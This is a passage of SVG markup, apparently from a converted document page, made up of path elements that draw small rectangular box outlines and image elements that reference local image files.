<path d="M281.6 860h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M282.3 860h30.1v-.7H282.3v.7Z" class="g1_1"/>
<path d="M312.4 860h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M312.4 860h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M281.6 883.8h.7V860h-.7v23.8Z" class="g1_1"/>
<path d="M312.4 883.8h.7V860h-.7v23.8Z" class="g1_1"/>
<path d="M281.6 884.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M281.6 884.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M282.3 884.6h30.1v-.8H282.3v.8Z" class="g1_1"/>
<path d="M312.4 884.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M312.4 884.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M331.7 860.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M331.7 860.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M332.4 860.2h34.3v-.7H332.4v.7Z" class="g1_1"/>
<path d="M366.7 860.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M366.7 860.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M331.7 883.1h.7V860.2h-.7v22.9Z" class="g1_1"/>
<path d="M366.7 883.1h.7V860.2h-.7v22.9Z" class="g1_1"/>
<path d="M331.7 883.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M331.7 883.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M332.4 883.8h34.3v-.7H332.4v.7Z" class="g1_1"/>
<path d="M366.7 883.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M366.7 883.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M385.9 860.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M385.9 860.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M386.7 860.2h26.4v-.7H386.7v.7Z" class="g1_1"/>
<path d="M413 860.2h.8v-.7H413v.7Z" class="g1_1"/>
<path d="M413 860.2h.8v-.7H413v.7Z" class="g1_1"/>
<path d="M385.9 883.1h.8V860.2h-.8v22.9Z" class="g1_1"/>
<path d="M413 883.1h.8V860.2H413v22.9Z" class="g1_1"/>
<path d="M385.9 883.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M385.9 883.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M386.7 883.8h26.4v-.7H386.7v.7Z" class="g1_1"/>
<path d="M413 883.8h.8v-.7H413v.7Z" class="g1_1"/>
<path d="M413 883.8h.8v-.7H413v.7Z" class="g1_1"/>
<path d="M131.3 885.5h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M131.3 885.5h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M132 885.5h30.2v-.7H132v.7Z" class="g1_1"/>
<path d="M162.2 885.5h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M162.2 885.5h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M131.3 909.3h.7V885.5h-.7v23.8Z" class="g1_1"/>
<path d="M162.2 909.3h.8V885.5h-.8v23.8Z" class="g1_1"/>
<path d="M131.3 910.1h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M131.3 910.1h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M132 910.1h30.2v-.8H132v.8Z" class="g1_1"/>
<path d="M162.2 910.1h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M162.2 910.1h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M382.6 910.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M382.6 910.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M383.4 910.8h30.2v-.7H383.4v.7Z" class="g1_1"/>
<path d="M413.6 910.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M413.6 910.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M382.6 934.6h.8V910.8h-.8v23.8Z" class="g1_1"/>
<path d="M413.6 934.6h.7V910.8h-.7v23.8Z" class="g1_1"/>
<path d="M382.6 935.4h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M382.6 935.4h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M383.4 935.4h30.2v-.8H383.4v.8Z" class="g1_1"/>
<path d="M413.6 935.4h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M413.6 935.4h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M131.3 936.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M131.3 936.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M132 936.1h34.3v-.7H132v.7Z" class="g1_1"/>
<path d="M166.3 936.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M166.3 936.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M131.3 958.8h.7V936.1h-.7v22.7Z" class="g1_1"/>
<path d="M166.3 958.8h.7V936.1h-.7v22.7Z" class="g1_1"/>
<path d="M131.3 959.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M131.3 959.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M132 959.6h34.3v-.8H132v.8Z" class="g1_1"/>
<path d="M166.3 959.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M166.3 959.6h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M364.3 960.5h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M364.3 960.5h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M365 960.5h34.5v-.8H365v.8Z" class="g1_1"/>
<path d="M399.5 960.5h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M399.5 960.5h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M364.3 983.2h.7V960.5h-.7v22.7Z" class="g1_1"/>
<path d="M399.5 983.2h.7V960.5h-.7v22.7Z" class="g1_1"/>
<path d="M364.3 983.9h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M364.3 983.9h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M365 983.9h34.5v-.7H365v.7Z" class="g1_1"/>
<path d="M399.5 983.9h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M399.5 983.9h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M131.3 984.7h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M131.3 984.7h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M132 984.7h26v-.8H132v.8Z" class="g1_1"/>
<path d="M158 984.7h.8v-.8H158v.8Z" class="g1_1"/>
<path d="M158 984.7h.8v-.8H158v.8Z" class="g1_1"/>
<path d="M131.3 1007.4h.7V984.7h-.7v22.7Z" class="g1_1"/>
<path d="M158 1007.4h.8V984.7H158v22.7Z" class="g1_1"/>
<path d="M131.3 1008.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M131.3 1008.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M132 1008.1h26v-.7H132v.7Z" class="g1_1"/>
<path d="M158 1008.1h.8v-.7H158v.7Z" class="g1_1"/>
<path d="M158 1008.1h.8v-.7H158v.7Z" class="g1_1"/>
<path d="M336.8 1009.1h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M336.8 1009.1h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M337.5 1009.1h26.2v-.8H337.5v.8Z" class="g1_1"/>
<path d="M363.7 1009.1h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M363.7 1009.1h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M336.8 1031.8h.7v-22.7h-.7v22.7Z" class="g1_1"/>
<path d="M363.7 1031.8h.8v-22.7h-.8v22.7Z" class="g1_1"/>
<path d="M336.8 1032.5h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M336.8 1032.5h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M337.5 1032.5h26.2v-.7H337.5v.7Z" class="g1_1"/>
<path d="M363.7 1032.5h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M363.7 1032.5h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M327.1 1054.9h36.6v-.9H327.1v.9Z" class="g1_1"/>
<path d="M442.9 1033.3h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M442.9 1033.3h.8v-.8h-.8v.8Z" class="g1_1"/>
<path d="M443.7 1033.3h30.4v-.8H443.7v.8Z" class="g1_1"/>
<path d="M474.1 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M474.1 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M442.9 1057.1h.8v-23.8h-.8v23.8Z" class="g1_1"/>
<path d="M474.1 1057.1h.7v-23.8h-.7v23.8Z" class="g1_1"/>
<path d="M442.9 1057.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M442.9 1057.8h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M443.7 1057.8h30.4v-.7H443.7v.7Z" class="g1_1"/>
<path d="M474.1 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M474.1 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M571.3 1033.4h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M571.3 1033.4h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M572 1033.4h34.3v-.7H572v.7Z" class="g1_1"/>
<path d="M606.3 1033.4h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M606.3 1033.4h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M571.3 1056.4h.7v-23h-.7v23Z" class="g1_1"/>
<path d="M606.3 1056.4h.7v-23h-.7v23Z" class="g1_1"/>
<path d="M571.3 1057.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M571.3 1057.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M572 1057.1h34.3v-.7H572v.7Z" class="g1_1"/>
<path d="M606.3 1057.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M606.3 1057.1h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M704.7 1033.4h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M704.7 1033.4h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M705.5 1033.4h26.7v-.7H705.5v.7Z" class="g1_1"/>
<path d="M732.2 1033.4h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M732.2 1033.4h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M704.7 1056.4h.8v-23h-.8v23Z" class="g1_1"/>
<path d="M732.2 1056.4h.8v-23h-.8v23Z" class="g1_1"/>
<path d="M704.7 1057.1h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M704.7 1057.1h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M705.5 1057.1h26.7v-.7H705.5v.7Z" class="g1_1"/>
<path d="M732.2 1057.1h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M732.2 1057.1h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M812.2 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M812.2 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M812.9 1033.3h31v-.8h-31v.8Z" class="g1_1"/>
<path d="M843.9 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M843.9 1033.3h.7v-.8h-.7v.8Z" class="g1_1"/>
<path d="M812.2 1057.1h.7v-23.8h-.7v23.8Z" class="g1_1"/>
<path d="M843.9 1057.1h.7v-23.8h-.7v23.8Z" class="g1_1"/>
<path d="M812.2 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M812.2 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M812.9 1057.8h31v-.7h-31v.7Z" class="g1_1"/>
<path d="M843.9 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M843.9 1057.8h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M108.3 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M108.3 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M109.1 1058.7h28.2v-.7H109.1v.7Z" class="g1_1"/>
<path d="M137.3 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M137.3 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M108.3 1081.5h.8v-22.8h-.8v22.8Z" class="g1_1"/>
<path d="M137.3 1081.5h.8v-22.8h-.8v22.8Z" class="g1_1"/>
<path d="M108.3 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M108.3 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M109.1 1082.2h28.2v-.7H109.1v.7Z" class="g1_1"/>
<path d="M137.3 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M137.3 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M156.6 1058.7h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M156.6 1058.7h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M157.3 1058.7h26.2v-.7H157.3v.7Z" class="g1_1"/>
<path d="M183.5 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M183.5 1058.7h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M156.6 1081.5h.7v-22.8h-.7v22.8Z" class="g1_1"/>
<path d="M183.5 1081.5h.8v-22.8h-.8v22.8Z" class="g1_1"/>
<path d="M156.6 1082.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M156.6 1082.2h.7v-.7h-.7v.7Z" class="g1_1"/>
<path d="M157.3 1082.2h26.2v-.7H157.3v.7Z" class="g1_1"/>
<path d="M183.5 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<path d="M183.5 1082.2h.8v-.7h-.8v.7Z" class="g1_1"/>
<image clip-path="url(#c1_1)" preserveAspectRatio="none" x="0" y="0" width="915" height="152" xlink:href="img/2.jpg"/>
<image clip-path="url(#c2_1)" preserveAspectRatio="none" x="23" y="154" width="1038" height="49" xlink:href="img/3.png"/>
<image preserveAspectRatio="none" x="666" y="260" width="183" height="166" xlink:href="img/4.jpg"/>
<image preserveAspectRatio="none" x="44" y="282" width="56" height="57" xlink:href="img/5.jpg"/>
<image preserveAspectRatio="none" x="44" y="474" width="56" height="57" xlink:href="img/6.jpg"/>
<image preserveAspectRatio="none" x="515" y="461" width="160" height="135" xlink:href="img/7.jpg"/>
<image preserveAspectRatio="none" x="699" y="465" width="147" height="134" xlink:href="img/8.jpg"/>
<image clip-path="url(#c3_1)" preserveAspectRatio="none" x="489" y="696" width="363" height="62" xlink:href="img/9.jpg"/>
<image preserveAspectRatio="none" x="44" y="711" width="56" height="56" xlink:href="img/10.jpg"/>
<image preserveAspectRatio="none" x="43" y="882" width="57" height="56" xlink:href="img/11.jpg"/>
<image preserveAspectRatio="none" x="729" y="861" width="123" height="159" xlink:href="img/12.jpg"/>
</svg>